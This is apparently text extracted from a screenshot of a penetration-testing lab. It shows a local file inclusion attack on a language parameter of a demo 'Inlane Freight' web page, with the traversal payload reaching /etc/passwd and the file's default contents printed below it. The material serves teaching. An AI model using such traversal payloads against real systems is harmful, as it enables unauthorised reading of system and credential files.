 <SERVER_IP>:<PORT>/index.php?language=./languages/../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin